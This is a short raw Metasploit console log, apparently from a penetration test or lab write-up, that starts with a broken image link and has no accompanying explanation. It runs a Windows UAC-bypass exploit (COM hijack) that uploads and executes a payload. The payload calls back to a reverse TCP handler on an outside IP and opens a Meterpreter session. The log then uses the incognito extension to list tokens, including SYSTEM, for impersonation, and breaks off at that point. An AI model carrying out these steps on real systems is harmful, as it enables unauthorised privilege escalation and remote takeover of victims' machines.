 session => 1
msf6 exploit(windows/local/bypassuac_comhijack) > exploit
[*] Started reverse TCP handler on 155.94.141.229:4450
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[!] UAC set to DoNotPrompt - using ShellExecute "runas" method instead
[*] Uploading zxRIbnCQAUOSZ.exe - 7168 bytes to the filesystem...
[*] Executing Command!
[*] Sending stage (200262 bytes) to
[*] Meterpreter session 2 opened (155.94.141.229:4450 :61146)
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
DESKTOP-ISVFPRU\waf
NT AUTHORITY\SYSTEM
Impersonation Tokens Available